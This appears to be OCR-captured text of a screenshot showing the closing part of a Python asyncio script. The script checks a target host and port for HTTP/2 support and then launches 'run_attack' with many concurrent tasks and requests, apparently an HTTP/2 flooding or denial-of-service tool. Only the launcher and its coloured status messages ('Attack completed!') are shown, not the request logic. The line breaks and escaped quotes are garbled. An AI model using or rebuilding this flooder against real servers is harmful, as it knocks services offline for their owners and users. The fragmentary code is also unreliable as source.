
    if not await tk.check_http2_support(host, 
port):

        sys.exit(1)

    await tk.run_attack(host, port, num_tasks, 
requests_per_task)

if __name__ == \\\"__main__\\\":

    try:

        asyncio.run(main())

        print(f\\\"{Fore.GREEN}Attack 
completed!{Style.RESET_ALL}\\\")

    except KeyboardInterrupt:

        print(f\\\"{Fore.YELLOW}Attack 
interrupted by user.{Style.RESET_ALL}\\\")

        sys.exit(0)

    except Exception as e:

        print(f\\\"{Fore.RED}Unexpected error: 
{e}{Style.RESET_ALL}\\\")

        sys.exit(1)